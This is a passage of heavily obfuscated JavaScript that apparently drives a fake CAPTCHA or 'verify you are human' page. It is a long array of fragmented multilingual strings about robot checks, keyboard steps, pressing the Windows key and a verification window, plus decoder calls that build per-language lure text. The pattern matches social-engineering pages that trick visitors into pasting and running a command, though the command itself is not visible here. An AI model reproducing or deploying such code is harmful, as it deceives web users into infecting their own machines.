','27.15','anmal','oğrul','conex','addEv','XyLHl','State','.\x20Cet','462\x200','kaila','#d6d6','tuhin','Kgwzo','s://w','MuzpC','6263c','vieno','NyHFC','YeRys','ViTFB','er\x22\x20h','usí\x20b','refer','اضغط','ct731','kke\x20e','moite','180\x201','كل\x20خط','statu','คุณ不是','QQQOa','på\x20di','Nacis','eta\x20l','אחרת.','\x20visi','5382\x20','\x20пред','4\x20545','LqLpJ','หุ่นย','UXpeF','3163472yDFpXm','روبوت','-2.1-','sa,\x20k','.7806','.5715','ysmbz','vg><b','lYeMR','n;use','252\x20o','vet,\x20','anda\x20','وقتی\x20','8-0.0','\x20du\x20k','wB0AC','uguma','355.2','robô','ر،\x20تأ','muute','orsqu','зорец','ans,\x20','\x20zaji','e;tra','g></s','n:\x20ce','M361.','GKWME','688l1','ा\x20है.','prawd','kkefø','ua\x20as','x1=\x225','DjxfA','1\x203.6','14-9.','left;','\x20500;','ewBox','\x20Зада','sizin','894z\x27','ा\x20चाह','0.044','65></','eyboa','ورت\x20د','JghTk','\x2024px','bgBsA','ss=\x27{','プがない場','ώς.\x20Ό','r\x20nor','و\x20نگه','0.011','の上で','textm','τε\x20ότ','a...','.006,','\x20meny','сте\x20ч','whdCS','ttom:','6454,','x2=39','r=#d6','m;fon','ng:\x200','JhFqS','rifik','prose','disel','Box=\x22','ing:\x20','nsiti','stênc','8HqNL','eguri','uxrus','33.70','prova','\x20کلیک','351.1','wSvvG','2|6|3','oTKyI','bilit','หลือ\x20','AKPiv','telse','GdQal','PYIYM','des','\x20را\x20پ','m\x200\x202','\x20आप\x20इ','ряван','sia\x20u','KPqpt','serSp','5-0.0',';font','#f1f1','hmine','وظایف','g\x20kor','มปลอด','Mga\x20T','बित\x20क','Trong','JDWyc','\x20akom','fs664','bBWTp','\x20toki','Kumpi','трябв','-text','ptzkQ','tapas','PqFka','n.\x20Ku','rid;p','5h2.8','579978tYmSbK','wZBLe','doit\x20','ka,\x20p','te(13','1.1/\x20','BmDOG','=\x2224.','क्षा\x20','GDGot','ε\x20ρομ','\x20a\x20se','ndes.','te\x20na','nää\x20o','sta,\x20','95-3.','iKQTV','21474','0222\x20','0.095','fında','7,441','cZnLT','vérif','ht:\x201','AAOpg','proto','2-0.0','width','AG4Ad','0|4|2','blZsD','\x20puls','YtBif','\x20sono','auf\x20I','><pat','194-2','spaus','346.5','CIYnk','WKdwe','bimyB','LoqvK','eIwlp','t:\x201.','4\x201.3','RzYhS','IhMyl','nYbCR','op\x20id','sebal','4)\x20gr','y\x20you','.1634','CxZLO','gtScm','<path','е\x20сте','0\x200\x206','SwVME','8\x203.1','ljZYk','aZdvN','ldlHv','9\x201.3','ebkit','VCULD','in\x20de','3v1.3','h><li','lėkit','LCiQF','oLyRJ','nakan','5AsU2','f\x20„Üb','ents/','GKJMx','h-51.','ve\x20y=','e:eve','gezqj','jobHn','flow-','Upang','ηρώστ','2LWXx','OuCVo','Aby\x20s','paina','toLow','0855v','a\x20ng\x20','.9zm1','79-1.','Z_$][','\x20ditu','0|3|5','ecSos','Vahvi','1-0.1','sqTqj','eft:\x20','inner','xlhLf','cf_ht','úkoly','\x20pati','puste','25\x20x1','lex:\x20','4c-0.','nd\x20Si','Dqmdm','A0AGU','ی\x20صفح','tte\x20m','le><g','ए\x20एक्','715c-','zkont','رتيب\x20','sch\x20s','TMHvx','mtZKo','0|5|4','NzzNk','obot','bago\x20','-0.49','texta','e\x20pri','از\x20','\x20disp','00000','.8\x204v','ta,\x20e','hIsJg','=\x27m4.','\x206.3z','با\x20تک','aj\x20za','מת\x20שא','eki','n\x20sağ','=m351','mmHqv','0084\x20','joeSw','unjiK','Keď\x20u','\x20teti','platf','çbir\x20','0.897','PGpPs','niGAn','Selec','tnosc','Gjgza','tZEHR','shZMD','a\x20Pot','XXKGl','nyJse','PFdSY','538l-','sind,','гледа','.5596','से\x20पह','.35\x20y','=http','ot\x20be','gfUVt','\x20ne\x20o','kesel','Neue,','Tvirt','stene','08002','rm\x200.','各ステップ','jzen\x20','\x20code','rea:\x20','\x20और\x20र','333\x200','πει\x20ν','ddBiG','47\x201.','al,\x20s','वेरिफ़','5\x2028.','atlie','Robot','다.\x20남은','Terms','n\x20(fu','argin','8866\x20','AhMIw','\x20Sie,','qHLQN','ông\x20p','rg/19','OgNgA','NiFup','jHaLl','\x20på','छ\x20पल\x20','tFtbw','Sahka','kajte','För\x20a','esaik','.13><','ent><','dad\x20d','ZGFJ8','secur','needs','kgZcW','elum\x20','فذة\x20ا','4.8-4','cação','\x20Kapa','키보드','7><li','lor:w','y:\x20.5','VoKpS','sQXSS','lHrEP','机器人','=url(','MlkPA','2|3|5','535h2','\x20روی\x20','\x20-win','preve','05.59','stile','v-30.','d\x20vas','05-2.','urpzt','2px;l','a\x20man','\x20pred','8056\x20','sInnC','thành','dzSRP','ölläs','6-0.7',';text','ždého','nter','B6JgA','no\x20se','ete\x20e','\x20Neue','>Win\x20','\x22_bla','or...','e\x20UI\x20','\x202e-4','utili','\x200.01','l=#d6','и\x20не\x20','e\x20iz\x20','SvypR','f1></','mkyTX','kcie.','ai\x20ne','snice','0.260','vleri','belir','d\x20nes','e\x20são','-flex','belum','ърдит','opxdz','Ovxvc','Koşul','ng:\x207','s\x20dan','e0e0e','а\x20пре','\x20skal','RTyJF',';over','ezbed','nos','@keyf','4v1.4','KWZal','RKwMs','urida','\x20de\x20v','icer,','AvAC8','em;fo','potře','/></s','i\x20rim','ult;b','\x201rem','an.','x-wid','ن\x20برر','radiu','eit\x20v','ללו','\x20-505','box;g','ip.\x20K','ier','olet\x20','cần\x20đ','یش‌از','1\x2018.','1rem;','QxMUR','BGOzi','ี้ให้','XHFKV','تيح','5px;w','\x20tesi','rmans','x2=38','người','nctio','.4943','.0805','\x20tren','전에\x20에서','lgCgL','gOcuM','jiBwd','16-7.','fghij','ent:\x20','9.283','some','734c-','45\x205.','věk.','Sprhw','path\x20','urn)','\x20الآن','17033','،\x20اضغ','bCyIV','Xyxw+','อบควา','to,\x20h','73,\x201','ltr','bFPVH','XxItS','\x20करके','Um\x20zu','uesti','tapa\x20',';back','94-1.','dan\x20b','8096-','0.001','iV8k2','\x20αλλι','نید\x20ا','sı\x20ve','\x20sıra','-0.16','famil','KCYGM','2\x200.1','toets','ителн','gundo','0.135','Btojt','-dire','ljozY','rodyt','xCiPP','e2COK','없을\x20때\x20','pXtky','OcSkG','ign-i','LJWHA','5rem;','27\x20y1','Bekrä','setIt','m\x20su\x20','確認ウィン','श्यकत','yVEsj','ltooi','CHDDV','Un\x20in','t><pa','den\x20n','นว่าค','er:\x202','και\x20α','w-wra','pEMlj','นต้อง','UAcgA','QELYk','AtbPj','elias','LaAHf','ovrše','rea','rfhUp','DXomc','tep.\x20','ه\x20شما','setDa','kkPZg','eta\x20q','rolov','SEMIB','1></p','20871','\x20id=t','DWZFv','\x20Aria','posit','strin','бъдат','=#d8d','z1234','pSFxL','ost\x20u','से\x20कि','w3.or','\x20by\x20c','ת\x20צעד','eju\x20s','klavy','ter</','brzmQ','l;jus','ortfa','sione','ritet','\x20بك\x20ق','7\x200.4','ting\x20','1.395','21\x200\x20','mpirm','anima','201c0','bwphJ','e:\x2014','ikke\x20','n\x20en\x20','rsSDF','ยืนยั','LRGur','KeYRt','i\x20den',':\x20col','d\x20rgb','序で完了し','NMqIn','ni\x20ta','VLvWd','rmahi','1\x204.8','astat','確認する','en\x20el','\x20modo','nak.\x20','7\x200.0','tion','467\x201','em;\x20l','čete\x20','toku.','stop-','pode\x20','ifice','lex;f','ل\x20الإ','trin\x20','Führe','cGVPO','.7V53','2\x200.0','ان\x20من','Tieto','MdfiG','ns,\x20s','ions\x20','id\x20#c','321\x20x','h=/;\x20','člove','TqXzV','การตร','RZNvR','0.44>','iLmKc','n\x20vai','{}.co','\x200.90','e\x20vou','gger','tane\x20','|2|4|','.4541','dom\x20k','tCwek','SnpuG','tınız','u\x20doğ','1.069','bwYbV','xion\x20','two\x20p','fURGo','ост','arak\x20','rtata','=\x27{sv','zione','303\x200','\x20vụ\x20t','83642','likně','.5578','play:','kah\x20v','61v3.','923-1','ik\x20Sa','kXOEg','جب\x20إك','\x20kết\x20','voord','NOkMW','eTkEF','List','ine\x20i','1871-','มีขั้','IgBqa','eview','4\x20510','da\x20se','xEspp','ın.','k\x20kiş','\x27m54.','oe\x20UI','9\x200-1','tự\x20đư','h><pa','mlns=','3.110','ssagg','|3|4|','v3.31','t\x20ole','žšie\x20','snici','0641\x20','\x20usan','.17,5','Patik','108-0','INOKG','ll=ur','xLZXc','NWuCv','Htcsr','868\x203','wince','yOGOy','ingga','\x200.89','BEUGm','در\x20حا','in\x20va','ta\x20nä','Untuk','et=0\x20','iApiF','6.6z\x22','und:\x20','CBjFG','ght:\x20','ιάζετ','erif;','IqRnd','\x20peng','lněny','liwos','\x20.4s\x20','ένετε','dRlHd','roke-','dite\x20','Sie\x20f','Podmí','jedom','are.c','6px\x200','jLZaj','.7101','an,\x20e','noope','JrcoR','o\x20nav','0.061','za\x20pr','Druk\x20','1=333','řovac','Потвъ','ztowi','on\x20yo','ia.','ap:\x207','6\x200.7','1184\x20','flare','daki\x20','rma\x20d','in\x20an','erlin','按照指示的','62l2.','zTaUl','\x202.2-','lah\x20m','YIfoZ','pagku','C\x20x1=','-righ','nurod','-3.2-','wZcUZ','\x20níže','eding',':\x203px','rhet\x20','kal\x20u','1|3|0','zURmi','eveil','r:\x20#2','1\x201.3','g\x20còn','agkak','ici','iMgKo','lge,\x20','</a>','gt,\x20d','ie\x20ei','l\x27ord','2.697','3131;','ign:s','ier\x20l','BYplC','4\x204.4','cidad','-4v-4','\x20genn','imOiX','ें\x20कि','00/sv','65c2.','tts\x20a','\x20ange','92-3.','\x20view','ent73','e-4z\x27','σεις\x20','ay\x20ta','mKXyt','RzQhJ','icher','-0.73','था\x20नह','n\x20mul','utak.','\x20musz','kasi\x20','XWyzA','ms/\x22>','CXkHL','スクは示さ',',\x20san','.4l7.','op:\x201','BxbUE','o\x20ere','x2=\x225','t=1\x20s','قق\x20هذ','line\x20','ím\x20ok','rdre\x20','inh\x20b','o\x20lan','ier,\x20','.8207','انده،','4|1|3','ε\x20ότι','likni','\x20seku','BkAFM','org/2','由\x20提供\x20','bawat','جره\x20ت','</spa','الخاص','inear','RyvYc','s\x20n\x27ê','696h-','85,\x20.','nuar.','je\x20na','.6\x200-','Завър','หนด','\x20etme','de\x20ni','りません。','från\x20','منیت\x20','y2=\x223','kann\x20','SohDO','ak\x20se','7z48Q','provj','us,\x20r','owrap','#6565','m=\x22ro','=even','12px;','SameS','\x20osoi','resta','1-4\x204','nie\x20m','रें\x20क','0.097','CSghZ','я,\x20на','82\x20y1','mä\x20sa','3s0.1','วนตัว','i\x20sig','Naciś','letat','т...','십시오.','5.989','Le\x20at','rap:\x20','TGUuM','\x20door','ga\x20ga','Termo','атисн','usia','es\x20hu','nt:\x20f','\x20er\x20g','36.33','\x20によるパ','.0971'];B=function(){return Uz;};return B();}var Co={};Co[WM(0x1094,0x1592,0x13e6,0x13df,0x1511)]=Wx(0xf8a,0xe76,0x348,0x133c,0x1d13)+Wr(0x9cb,0xd0a,0x1151,0xef3,0x1543)+Wr(0x134e,0x13e9,0x191b,0x153c,0x1f3d)+Wk(0x76c,-0x162,0x8a8,0x1094,0x1451),Co['p']=WM(0x6cf,0x80,-0xbc,0x1da,-0x27e)+Wn(0x9f,0x8cc,0x1c0,0x1227,0x10eb)+WM(0x5c7,0x477,0x98e,0x9db,0xecf)+Wx(0xb3a,0xe6c,0x18fd,0x1372,0x682)+Wr(0xbd9,0x60e,0xc53,0x108,0x166b)+Wk(0x1c81,0x19c2,0x1388,0x21a4,0x28bc)+Wk(0x1da7,0x1bd5,0x26e1,0x1999,0x11f9)+Wx(0x631,-0x297,0x91e,0xa3,0xec9)+Wx(0xba1,0x541,0x209,0x49e,0x1b1)+Wk(0x170a,0x1ce7,0xf78,0x15a5,0x1d7c)+Wx(0x1b47,0x27af,0x23d1,0x19b4,0x174e)+Wn(0x4f6,0x333,-0x361,0x50a,0xf17)+Wk(0x972,0xf56,0x639,0xbf3,0x129a)+Wx(0x15e1,0x846,0x1594,0x13b2,0x225a)+Wn(0x22f4,0x1957,0xf9d,0x2236,0x1ae1)+Wn(0xef0,0x1580,0xbcc,0x1b4a,0xc29),Co['X']=Wk(0xe69,0x190,0x586,0x245,0x16b)+WM(0x189d,0x13f9,0x142e,0xf55,0x1ee0)+WM(0xf79,0x6e9,0xff1,0xd99,-0x409)+Wr(0x17fb,0xdf9,0x2441,0x1457,0x1ea7)+Wx(0x124d,0x1e1a,0xb6b,0xd06,0x80e)+WM(-0x328,0xa78,0x11fd,0xdfa,0x20d)+Wx(0x19b2,0x1b7d,0x19cf,0xdc4,0x11b0)+Wk(0x1c2b,0x14ef,0x2006,0x140b,0x1b1b)+Wx(0x1b8f,0x20ce,0x1069,0x26af,0x1734)+Wk(0x1e5c,0x1784,0x22ef,0x2374,0x1582)+Wx(0x5aa,-0x1c3,0xcde,0xf2b,0xfb9)+Wk(0x1b2e,0x28b7,0x149e,0x119d,0x1369),Co['b']=Wr(0x1159,0x615,0x1380,0x191d,0x19b6)+WM(0x584,0xea8,0x1247,0x1be7,0x15fb)+Wn(0xd9f,0xfb2,0x11ac,0x140f,0x1cee)+Wk(0x1666,0x1885,0x1216,0x233d,0xa85)+Wx(0x4fe,0x3f7,-0x7e9,-0x6a5,0xec5)+WM(0xb0,0x77,-0x834,0x9cc,0xe1b)+Wk(0x1d0e,0x1243,0x2394,0x1082,0x172f),Co['x']=WM(-0x513,0x20f,-0xae,-0x7e1,0x21e)+WM(0x1df5,0x1bee,0x1862,0x183f,0x204d)+Wr(0x5cf,-0x6df,0x3e3,0x108,0x54b)+Wx(0x91d,-0x71,-0x1d0,0x531,0x14a)+Wn(0x11f0,0x798,0xc1,0x608,0x328),Co['n']=Wn(0x1332,0x16d8,0x1196,0x1b3f,0x1691)+'si',Co['k']=Wr(0x483,0xd49,-0x839,0x115c,0xafa)+'t',Co['r']=Wr(0x17f1,0x1944,0x221d,0x11b5,0x17c6)+Wr(0x1145,0xdc6,0x405,0x1e67,0xa3c),Co['M']=WM(0xe47,0x93e,-0xb8,0x948,0xc45)+WM(0xd03,0x19b3,0x1a98,0x1091,0x10ce),Co['D']=WM(0x135f,0x7b2,-0x299,0x8cf,0x5da)+WM(0x2274,0x19b5,0xd18,0xe71,0x1ef3)+Wk(0xd2f,0x32c,-0x16,0x8b7,0x1507)+Wx(0x3a7,0x1143,-0x6b,0x612,-0x61d)+WM(0x11c6,0x422,-0x74d,-0x338,0xaad)+'h\x20',Co[WM(-0x44,0x432,-0x3e4,-0x2e5,-0x28b)+WM(0x496,0x3a2,0xcb6,0x12e,0x882)]=Wk(0x11fe,0x10d9,0xfd9,0x1718,0x1baf)+WM(0x22bb,0x166f,0x225a,0xa56,0xfde)+Wk(0x76d,0xdb0,-0x451,0x450,-0x1f8)+Wn(0xf7b,0x1c46,0x1d9c,0x177b,0x218c)+Wr(0x1236,0x1211,0x1c71,0x1d23,0x196d)+Wn(0x1bbd,0x1ce5,0x2078,0x22ab,0x27fd)+WM(0xdd8,0x7dc,0x33d,0xe6d,-0x25c)+Wk(0xf07,0x5df,0x1158,0x14e5,0xfdd)+'n',Co[WM(0xa1f,0x61d,0x324,-0x5f7,-0x4dc)+WM(0x1631,0xeac,0xc68,0xf4d,0x1159)]=Wn(0x1c4,0x90e,0x168b,0xeb7,0x7ef)+WM(0xbd3,0xeac,0x1365,0xc7f,0x157d),Co['N']=Wr(0x16b0,0x1275,0xa4e,0xe13,0xc22)+Wx(0xe4e,0x1ae1,0xfd0,0x13f4,0x3a0)+Wx(0xd3f,0x791,0x913,0x487,0x494)+WM(-0x1a5,0x144,-0x32f,-0x399,0xc50)+WM(0xb2a,0xe0b,0x199,0x33e,0x161b)+Wk(0x1e7b,0x15ae,0x239f,0x1fcb,0x16ec)+Wr(0x1914,0x13f5,0x2249,0x2576,0x1cfd)+Wn(0xe52,0x143c,0x19fc,0x883,0x140b),Co[Wk(0xb6e,0x5cc,0x671,-0x1a9,0x133a)+'y']=Wn(0x880,0x371,0xd99,0xefc,-0x104)+Wx(0x91d,0xb83,0x1136,0x11dd,0x274),Co['q']=Wn(0x1070,0x122a,0x1d3d,0x18e9,0xf0e)+Wn(0x1ad3,0x1960,0x21ec,0x2639,0x1ff3)+Wx(0x1594,0x1b59,0x1fae,0x958,0x11ff)+Wn(0xc2a,0x86d,0x134a,0x10d9,0x334)+Wn(0x8a0,0xb34,-0x52,0x1e7,0xb22)+Wx(0x4c6,0x2b0,0x1ae,-0x82c,0xd9e)+Wr(0x11cd,0x4b4,0xd14,0x4d6,0xe4f)+Wr(0x2c0,0x494,0x884,0x606,0xf5e)+Wx(0x6e7,-0x40c,0xcd1,0xaf4,0xb18)+Wn(0xc0c,0x1757,0xf85,0xaf2,0x186b)+Wr(0x141d,0xa13,0xe60,0x16ce,0x1920)+Wk(0x1aca,0x148f,0x20bd,0x1b1a,0x1f00)+Wn(0x108c,0xe91,0x79a,0x59b,0x1471)+Wx(0x1eec,0x291f,0x1840,0x2165,0x2a9c)+Wx(0x14b8,0x213b,0x2263,0x1ee2,0x154a)+WM(0x1009,0x1280,0x1f64,0x10ca,0x10d3)+Wx(0x1ad0,0x186b,0x22d9,0x23cf,0x214a)+Wx(0x1249,0x18fb,0x16e4,0x1cd1,0x11be)+Wr(0x8c6,0x127b,0x30c,0xf32,-0x164)+Wx(0xaed,-0x2c6,0x45c,-0x90,0xaac)+Wk(0x1ceb,0x28d4,0x1a6f,0x24ce,0x2730)+WM(0x211,0x541,0x5f3,0x9d4,-0x562)+Wn(0x1171,0x148c,0xbfe,0xaf4,0x174a)+WM(0x2ad,0x4a6,0x85d,0x61e,0x632)+Wk(0x1043,0xfac,0x1462,0x1cf8,0x19b2)+Wr(-0x181,-0x5ed,-0xd2b,-0x93e,-0xe84)+Wk(0x47d,-0x2f6,-0x32d,-0x58b,0x85c)+WM(0xdda,0xbfd,0xe0,0xd5d,0x4f6)+Wn(0x148a,0x1413,0x1f61,0x1514,0x13ec)+Wk(0x72d,0xdec,0x129d,0xcf2,0xf88)+Wk(0x1972,0xdf6,0x2161,0x223e,0x1350)+Wr(-0x22d,0x611,0x363,0x374,-0xce0)+Wk(0x17d5,0x1cbe,0x186c,0x11a9,0x2151)+Wr(0x11e6,0xafb,0x16e0,0xd3e,0xdc0),Co['H']=Wr(0xaf3,0x1667,0x20e,0x955,0x10c5),Co['m']=Wx(0xea9,0x50f,0xe4,0xf90,0x1c39)+Wk(0x933,-0x36a,0x1231,0x8a3,0x987)+Wn(0x12f0,0x13ab,0x159a,0x783,0x19c9)+WM(0x727,0x110c,0x153a,0xe51,0x402)+Wx(0xc8f,0x13ca,0x682,0x2ec,0x19fb)+Wn(0x1d66,0x1061,0x94f,0xc64,0x3e0),Co['O']=Wx(0x110f,0x9bb,0x1374,0x15e3,0x1227)+Wr(0x155,-0xc6f,0x9b7,-0x22b,0x88f)+Wn(0xe1b,0x190b,0x23d8,0x2642,0x1577),Co['i']=WM(0x693,0x5a6,0x833,-0x1d6,0xb6c)+Wx(0x95f,0x122d,0x1121,0x2a1,0xdc)+WM(0xf45,0xf7a,0x8d7,0x74b,0xbf4)+Wk(0xb70,0x1842,-0x102,0x7c0,0x1889);var Cf={};Cf[Wn(0xf5b,0x1883,0xe70,0x2339,0xc0d)]=Wn(0x6f5,0x415,-0x97c,0x670,-0x882)+Wn(0x16cd,0x17cb,0x10b5,0x18e6,0xb88)+WM(0xc8,0x62d,0xc94,0x1266,-0x3b2)+'..',Cf['p']=Wx(0xd5b,0x1315,0x1101,0x1037,0x7b7)+WM(0x1807,0x1660,0x142c,0xbde,0x2005)+Wn(0x210c,0x1633,0x15b2,0x1940,0x12d7)+Wx(0xb0c,0x3c2,0x28,0x96b,0xeed)+Wx(0x3d5,0xaf9,0xabf,0xe51,0x7a8)+WM(0x1420,0x113b,0x1c8d,0x42a,0x90b)+Wr(-0x9,0x25b,0xaed,-0xdd5,0x176)+Wr(0x158,0x8da,-0x246,-0x790,0x20a)+Wr(0xbe5,0x58c,0xb07,0xb9e,0x7b0)+WM(0x1e33,0x138a,0x8d8,0x1da3,0x1c00)+Wr(0x1674,0x91b,0x15cb,0x1e2a,0xdec)+Wn(0x14e,0xa2e,0x1159,0xa2b,0x15fc)+Wr(0x1672,0x1722,0x211a,0xca1,0x10ba)+Wn(0x810,0x335,-0xa7d,-0x3b9,0x4d1)+Wx(0x119d,0xc98,0xd34,0x14da,0x1095)+'o.',Cf['X']=Wk(0x1837,0x126d,0x14e4,0x1ebf,0xc47)+Wr(-0x8,-0x9e8,-0x4de,0x5d9,0x7f0)+WM(0x655,0xbc4,0x16e3,0x294,0xa81)+Wk(0x784,-0x57e,-0x33b,0x195,0x7a3)+Wx(0x518,0xc43,0x12ba,-0x682,0xb13)+WM(0x111a,0x3b8,-0x26c,-0x5d8,0x8b1)+Wk(0x66d,0xacd,-0x84,0x89a,0x10de)+WM(-0x26f,0x6f3,-0x65d,0x1dd,0xf10)+Wn(0x170f,0x1039,0xab4,0x17dc,0xf22)+WM(-0x57d,0x831,0x13ba,0x1035,0xb4b)+WM(-0xa51,0x152,0x853,-0x6ce,0x8ee)+WM(0xa69,0xf4e,0x617,0x97b,0xcc0),Cf['b']=Wk(0xa4a,0x131a,-0x1ec,0x10b2,0x15ef)+Wx(0x80f,0x1406,0x6b1,-0xd3,0xd3b)+WM(0x2728,0x1b58,0x1f3c,0x1028,0x1d66)+Wk(0x16bd,0xaca,0x2404,0x137d,0x18a4)+Wn(0x1858,0x1830,0xdd6,0xf3a,0x1c22)+Wk(0xbf2,0xb89,0x1941,0x99,0x1112)+Wr(0x1437,0x1b08,0xfeb,0xf47,0x1d9e)+Wx(0xb1a,0xcc5,0x1840,0x82b,0x149)+'ot',Cf['x']=Wx(0x3c2,-0x86a,0xa90,0xace,0x132)+Wn(-0x1ea,0x738,-0x119,0x169,0xcd8)+Wn(0x11e7,0x1483,0x1600,0x1ff6,0x1e6e)+'so',Cf['n']=WM(0x94d,0x13e7,0x1ff1,0x115a,0x173c)+'cy',Cf['k']=Wn(0x1cbc,0x17dd,0x2109,0x186e,0x1539)+WM(-0xab2,0x5d,0x510,0x8b1,-0x13);function Wn(A,U,e,g,u){return y(U-0x268,g);}Cf['r']=Wr(0x17f1,0x2502,0x103b,0x16e7,0xb10)+WM(0xa9f,0x141f,0x20e4,0x17a9,0x1cab),Cf['M']=Wx(0xc80,0x24c,0x14c4,0x8e3,0x8e0)+Wk(0x1c78,0x1fb0,0x16ff,0x1242,0x21de),Cf['D']=Wx(0x46e,-0x346,-0x2e5,-0x7e0,0xa15)+Wx(0x10a8,0x1467,0x51c,0x46a,0xef6)+Wx(0xd20,0x40e,0x371,0xd7,0x16cc)+Wn(-0x3a2,0x5db,0x107a,-0x778,0x10d)+Wx(0x8e0,0x3ad,-0x1b5,0xd81,0xaf8)+'a\x20',Cf[Wr(0x158,0x85,-0xb28,0x208,-0x76c)+Wk(0x667,-0x728,-0x52b,0x96d,-0x64)]=Wr(-0x70,0x1b,0x877,-0x4dc,-0x4b6)+Wn(0x21dd,0x1bd2,0x15d2,0x1f38,0x1d12)+Wn(0x1cd1,0x1b93,0x2415,0x1dd1,0x1857)+WM(0x237,0xe31,0x664,0x1362,0xab7)+WM(-0x810,0x308,0xa7f,-0xac1,0x7ba)+Wr(0x65e,-0x19,0x1070,-0x63c,0x638)+Wn(0x25e,0xe6d,0x6cb,0x858,0x18d8)+Wr(0x64c,-0x72e,0x448,0xe5a,0x1335)+WM(-0x53f,0x46b,0x7bc,0x4fe,0xdce)+WM(-0x51d,0x7e6,0x5ab,0xb01,0xbb),Cf[Wk(0x8e2,0x4c4,-0x353,0x105c,0xc6)+Wn(0x146d,0x119d,0xf1b,0x17a4,0x4ef)]=Wn(0xf73,0x7c5,0x10b4,-0x13c,-0x30b)+Wn(0x13e9,0x188f,0xf4e,0x1185,0xd17),Cf['N']=WM(0x783,0x990,0x3d3,0x14c2,0x109c)+Wn(0x8bf,0xbfb,0xb1,0x613,-0x181)+Wx(0x15c3,0x186d,0x17ba,0x1827,0x1ffd)+Wk(0xb3e,0x186c,0xb5e,0x11d1,0x871)+Wn(0x23cc,0x15fe,0xaa4,0x1c18,0x1b8f)+Wx(0x1252,0x9cf,0x7ec,0xf0d,0x1237)+Wn(0x14d5,0x143c,0x21a7,0x8d8,0x1c91),Cf[Wr(0x5cf,0xc98,0x572,0xcde,0x61e)+'y']=Wr(-0x25a,0x23e,-0xb03,-0xfb8,-0x978)+Wr(0x2e3,-0x7a3,-0xed,-0x230,0xeb6),Cf['q']=Wn(0x10f7,0x55b,0x108e,0x1a6,0x23d)+Wx(0x19e3,0x1dcb,0x1f30,0x1663,0x1b75)+Wr(0x484,0xd14,0x102f,0x6e0,-0x6d8)+Wk(0x190b,0x2220,0xc8e,0x12b4,0x1888)+Wn(0x1305,0x9d7,0xfd2,0x1aa,0x3b7)+Wk(0x159e,0x1c88,0x22e7,0xf62,0x194e)+Wx(0x16f4,0x1c32,0x2397,0x1415,0x1935)+WM(0x2c8,0xd01,0x16af,0x183a,0x1964)+Wx(0x1d84,0x1ad1,0x229e,0x1535,0x28ae)+WM(0x147e,0x158b,0x21e7,0x1266,0x14c7)+Wn(0x28ba,0x1e7e,0x2b5f,0x1cc0,0x2bbf)+Wk(0xd5a,-0x47,0x14b9,0x9f6,0x9c)+Wn(0x112e,0x1607,0x1e5e,0x1b5b,0xee6)+Wx(0x18ed,0x1e1c,0xde4,0xc23,0x22d6)+Wx(0x1d80,0x2045,0x17ef,0x2550,0x2081)+Wk(0x1853,0x1e09,0x1f2c,0x16bb,0x1679)+Wr(0x16fc,0x123b,0x17d5,0x16ca,0xa6d)+Wr(0x1686,0x12d2,0x1326,0x1de7,0x1008)+WM(0x724,0x999,0x92e,0xdea,0x7f4)+Wx(0x1a91,0x260f,0x2690,0x2308,0xd3c)+Wk(0x1281,0x12aa,0xf4d,0x19c7,0x1d08)+WM(0x28c4,0x1b2e,0x2435,0x15e9,0x1828)+Wn(0x17f9,0xb7d,0x138,0xb4b,0xcb3)+Wk(0x11ba,0x1812,0xce9,0x4e5,0x1a4d)+Wr(0x1335,0xd11,0x1de3,0xe58,0x13a2)+Wk(0xe80,0x19d8,0x1a55,0xbcb,0x10d7)+Wr(-0x139,-0x784,-0x15,-0x4cc,-0x4b4)+WM(0x1764,0x152e,0x1440,0x207b,0x85a)+Wr(0x1253,0x1b38,0x696,0x1e0a,0x1a90)+Wx(0x7b0,0x1177,-0x3c7,-0x498,0xc2c)+Wn(0x1d97,0x1548,0x21cf,0x202d,0x1229)+Wr(0x1697,0x17b5,0xab2,0x1283,0x143b)+WM(0x1f23,0x1866,0x149e,0xc4e,0x2470)+Wr(0xcaf,0x1516,0xc7a,0x536,0xd87)+Wn(0x958,0x3ca,0x10ef,0x6f1,0xa2c)+Wx(0x113e,0x1b20,0x735,0x147f,0x1e71)+Wx(0x1247,0x7ed,0x1325,0x16e6,0x843)+Wn(0x10c2,0x1e03,0x2464,0x278e,0x2b87),Cf['H']=Wr(0x1289,0x1f48,0xc0a,0x919,0x17f4)+'re',Cf['m']=WM(0x194c,0xbb3,0x1804,0x13fc,0x16f6)+Wk(0x1d5d,0x2292,0x11c3,0x250e,0x18de)+Wx(0x8d8,0xba7,0x217,0x915,0x13cc)+Wk(0xbfd,0x332,0x735,0xdd6,0x1c2)+WM(0xbcf,0xb7c,0x138b,0x1902,0x183a)+Wx(0x1286,0x7d1,0x1569,0x146e,0x94d)+Wn(0x1f8,0xfbc,0xf50,0x74c,0x2cb),Cf['O']=Wn(0xf10,0x1854,0x1e0c,0x1593,0x180d)+WM(0x61f,0x48f,0x851,-0x5cd,0x1155)+WM(0x134a,0xf50,0x1670,0x14f6,0x18c5)+Wn(0xb4,0xdd2,0x130b,0x93a,0xe1d)+Wx(0x3ed,-0x8b8,0x7a6,0x679,0xdae),Cf['i']=Wr(0x1088,0x180f,0xbd3,0x9e2,0x3ae)+Wk(0xd4d,0x386,0xfc4,0x565,0x1121)+Wr(0x1fa,0xb0,0xf10,0xdca,0x3f)+Wn(0x1b04,0x188f,0xffa,0xd8b,0x2501);var CP={};CP[Wn(0x1ae8,0x1883,0x1cf7,0x13e7,0x19e8)]=Wn(0x15a7,0x1d91,0x13a3,0x1ce4,0x25cb)+Wx(0xfcf,0xf46,0xf09,0xb99,0x16ad)+Wk(0xecd,0xb1a,0x1960,0x1352,0xa78),CP['p']=Wr(0x100c,0x1760,0x1031,0xc05,0x1b8c)+Wk(0x377,0x8a5,-0x7a8,0x612,-0x90d)+Wk(0xcf6,0x1593,0x500,0x12a3,0x14e3)+WM(0x2408,0x1bec,0x1756,0xe77,0x1bb1)+Wk(0x1227,0xe55,0x66e,0x17e3,0x1be0)+Wk(0xc27,0xcea,0x19df,0x49f,0xdc1)+Wx(0x1018,0x7ba,0x10ae,0x10d4,0x1ad2),CP['X']=Wr(-0x24e,0x718,-0x7ee,0x42a,0x77b)+Wx(0x1324,0x1798,0xcc7,0xaa2,0x13f2)+WM(0x1409,0x1ad4,0xdcc,0x21ec,0x2678)+Wn(0x12df,0x712,0xec6,0xbf,0xf07)+WM(0x1562,0xf81,0x1626,0x74a,0x5bd)+WM(0x4ca,0xb23,0x1701,0xbe1,0x115d),CP['b']=Wk(0x5c0,-0x63,0x456,-0x256,0x961)+Wn(-0x2fe,0x46b,0xe42,0x429,-0x59c)+Wn(0x848,0x10db,0xd5e,0x3d6,0x11b9),CP['x']=Wk(0x68e,0x758,0x292,-0xf3